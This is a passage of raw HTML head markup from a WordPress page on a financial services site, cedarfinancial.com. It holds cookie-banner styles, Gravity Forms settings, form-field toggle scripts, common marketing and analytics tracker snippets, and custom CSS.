25px; width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script> <script id="gform_gravityforms-js-extra" type="litespeed/javascript">var gf_field_checkbox={"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};var gf_global={"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"26a954d99a4fec1a26585082ef7ae4e3","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};var gform_i18n={"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};var gf_legacy_multi={"24":""};var gform_gravityforms={"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images"}}</script> <script id="gform_gravityforms-js-before">//# sourceURL=gform_gravityforms-js-before</script> <script id="gform_conditional_logic-js-extra" type="litespeed/javascript">var gf_legacy={"is_legacy":""}</script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script> <link rel="https://api.w.org/" href="https://cedarfinancial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedarfinancial.com/wp-json/wp/v2/pages/2628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedarfinancial.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://cedarfinancial.com/?p=2628' /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style> <script type="litespeed/javascript">jQuery(document).ready(function(){const NA="NA";const DEFAULT_DATE="0001-01-01";jQuery('.checkboxreq input[name="dispute"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="disputeinfo"]');if(isYes){jQuery('#hide1').show();if(field.val()===NA)field.val('');}else{jQuery('#hide1').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxinterest input[name="Cinterest"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="interest"]');if(isYes){jQuery('#hideinterest').show();if(field.val()===NA)field.val('');}else{jQuery('#hideinterest').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxfee input[name="Cfee"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="fee"]');if(isYes){jQuery('#hidefee').show();if(field.val()===NA)field.val('');}else{jQuery('#hidefee').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxcosigner input[name="co-signer"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const fallback="NA";if(isYes){jQuery('.hide2').show();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(el.val()===fallback)el.val('');})}else{jQuery('.hide2').hide();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(!el.val())el.val(fallback);})}}).trigger('change');jQuery('select[name="judge"]').on('change',function(){const value=jQuery(this).val().toLowerCase();const field=jQuery('[name="judgedate"]');if(value==='judgement'){jQuery('#judgehide').show();if(field.val()===DEFAULT_DATE)field.val('');}else{jQuery('#judgehide').hide();if(!field.val())field.val(DEFAULT_DATE);}}).trigger('change')})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const checkbox=document.querySelector('input[name="ratesandterms"][type="checkbox"]');const submitBtn=document.querySelector('.form-bottom.pull-right input.wpcf7-form-control.wpcf7-submit.has-spinner.button-orange-form');if(!checkbox||!submitBtn)return;submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed';checkbox.addEventListener('change',function(){if(checkbox.checked){submitBtn.disabled=!1;submitBtn.style.cursor=''}else{submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed'}})})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const accordionSections=document.querySelectorAll('.mbl-mn .elementskit-card');if(accordionSections.length>0){document.querySelectorAll('.mbl-mn .collapse').forEach(collapse=>{collapse.removeAttribute('data-parent')});document.querySelectorAll('.mbl-mn [data-ekit-toggle="collapse"]').forEach(toggler=>{toggler.addEventListener('click',function(e){if(this.closest('.mbl-mn')){e.preventDefault();e.stopPropagation();const targetId=this.getAttribute('data-target');const target=document.querySelector(targetId);if(target){target.classList.toggle('show');const isCollapsed=this.classList.toggle('collapsed');this.setAttribute('aria-expanded',isCollapsed?'false':'true');const card=this.closest('.elementskit-card');if(card)card.classList.toggle('active');}}})})}})</script>  <script type="litespeed/javascript" data-src="https://ta.gaconnector.com/gaconnector.js"></script> <script type="litespeed/javascript">gaconnector2.track("98e54c31308a5ad807a8824fe5a1dc98")</script><meta name="google-site-verification" content="V_O5kn4P-MQVHu7qXHfy66jtPTg0LqRidVf6_lDsubA" /><style>body.wp-singular .blogEdContent ul li, 
body.wp-singular .blogEdContent ol li {
    margin-bottom: 10px;
}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WSV8ZT5')</script>  <script type="litespeed/javascript">adroll_adv_id="FNYYZI25DVC5PEP7USQVIA";adroll_pix_id="FTANEND45RH6LFSBBK3YP4";(function(){var _onload=function(){if(document.readyState&&!/loaded|complete/.test(document.readyState)){setTimeout(_onload,10);return}
if(!window.__adroll_loaded){__adroll_loaded=!0;setTimeout(_onload,50);return}
var scr=document.createElement("script");var host=(("https:"==document.location.protocol)?"https://s.adroll.com":"http://a.adroll.com");scr.setAttribute('async','true');scr.type="text/javascript";scr.src=host+"/j/roundtrip.js";((document.getElementsByTagName('head')||[null])[0]||document.getElementsByTagName('script')[0].parentNode).appendChild(scr)};if(window.addEventListener){window.addEventListener('load',_onload,!1)}else{window.attachEvent('onload',_onload)}}())</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','5313687228701252');fbq('track','PageView')</script> <noscript>
<img height="1" width="1" alt="facebook" style="display:none" src="https://www.facebook.com/tr?id=5313687228701252&ev=PageView&noscript=1"/>
</noscript> <script type="litespeed/javascript">function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script");o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0,o.onload=function(){window.trackingFunctions.onLoad({appId:"691c8f70fe0689001d65507c"})},document.head.appendChild(o)}initApollo()</script> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","nuyp3kdyt2")</script> <meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="32x32" /><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><meta name="msapplication-TileImage" content="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><style id="wp-custom-css">.ftr.elementor-widget.elementor-widget-theme-post-featured-image::after {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(110, 173, 223, 0.38) 0%, rgba(109, 170, 218, 0.16) 80%, rgba(7, 173, 224, 0.1) 100%) repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
footer.elementor.elementor-location-footer {
    margin-bottom: -36px;
}


input.gform_button.button {
    background: #ff821c;
    border-color: #ff821c;
}
div#judgehide {
    width: 100%;
}
form.post-password-form
 {
    max-width: 90%;
    margin: 80px auto;
    padding: 0px 20px;
}
.post-password-form input[type="submit"] {
    background: #FF821C;
    border-color: #FF821C;
}
.cky-preference-wrapper, .cky-category-direct-preview-wrapper {
    display: none !important;
}
.cky-notice {
    width: 985px;
    margin: 0 auto;
}
p.cky-title {
    margin: 0px !important;
}
button.cky-btn.cky-btn-accept {
    font-size: 13px;
    padding: 6px 14px;
}
.cky-revisit-bottom-right button.cky-btn-revisit:after {
    content: "Privacy & Cookies Policy";
    color: #000;
    font-size: 13px;
}
.cky-btn-revisit-wrapper .cky-btn-revisit img {
    display: none;
}
.cky-revisit-bottom-right {
    bottom: 0px !important;
    right: 100px !important;
    padding: 5px 10px !important;
    width: 175px !important;
    border-radius: 0px !important;
    height: 35px !important;
	  box-shadow: #161616 2px 2px 5px 2px;
}
.ovl .elementor-swiper-button.elementor-swiper-button-next, .ovl .elementor-swiper-button.elementor-swiper-button-prev {
    display: none;
}
.elementor-element.ovl:hover .elementor-swiper-button-prev, .elementor-element.ovl:hover .elementor-swiper-button-next {
    display: block !important;
}
.care table tr td:nth-child(1) {
    background: transparent !important;
    border: unset;
    padding: 0px;
}
.care td table {
    margin: 0px;
}
.care tr th, .care tr td {
    background: transparent !important;
    font-weight: 500;
    padding: 8px;
    line-height: 25px;
    border: 1px solid #ddd;
}
.arw a.elementor-button.elementor-button-link:hover {
    padding: 12px 44px 12px 24px;
}
.arw a.elementor-button.elementor-button-link::after {
    content: ">";
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateX(-10px) translateY(-50%);
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
}
.arw a.elementor-button.elementor-button-link {
    position: relative;
}
.arw a.elementor-button.elementor-button-link:hover::after {
  transform: translateX(0) translateY(-50%);
  opacity: 1;
}
.tes .swiper-pagination {
    z-index: 1;
}
.tes .swiper-navigation-button.swiper-button-prev, .tes .swiper-navigation-button.swiper-button-next {
    display: none;
}
.tes .ekit-main-swiper.swiper:hover .swiper-button-prev, .tes .ekit-main-swiper.swiper:hover .swiper-button-next {
    display: block;
}
.lrn h5.elementor-heading-title {
    position: relative;
    right: 58px;
    top: 35px;
}
.mbl-mn summary.e-n-accordion-item-title:hover svg, .mbl-mn summary.e-n-accordion-item-title:hover {
    fill: #0674ba !important;
	  color: #0674ba !important;
}
.svg-vd svg {
    width: 150px;
    max-width: 150px !important;
}
.hide2 {
    flex-flow: wrap;
}
.intl-tel-input.allow-dropdown input.wpcf7-form-control.wpcf7-intl_tel {
    padding-left: 45px !important;
}
@media (min-width: 1324px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 205px !important;
}
}
@media (min-width: 1024px) and (max-width: 1323px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 195px !important;
}
}
@media (max-width: 767px) {
	.lrn h5.elementor-heading-title {
    right: 0;
    top: 225px;
}
	.svg-vd svg {
    width: 100px;
    max-width: 100px !important;
}
	.cky-consent-bar .cky-notice {
    width: 95%;
}
	.cky-notice-des p:last-child {
    margin-bottom: 0;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
}
}</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-2628 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-21 elementor-page elementor-page-2628"><noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WSV8ZT5
